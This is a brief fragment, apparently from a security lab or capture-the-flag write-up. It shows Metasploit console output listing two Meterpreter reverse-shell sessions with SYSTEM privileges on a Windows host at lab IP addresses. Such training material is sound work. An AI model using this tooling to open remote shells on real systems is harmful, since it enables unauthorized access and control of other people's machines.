 msf5 > sessions
Active sessions
===============
  Id  Name  Type                     Information                   
Connection
  --  ----  ----                     -----------                   -------
---
  1         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ JON-PC
10.10.44.70:4444 -> 10.10.12.229:49163 (10.10.12.229)
  2         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ JON-PC
10.10.44.70:4444 -> 10.10.12.229:49186 (10.10.12.229)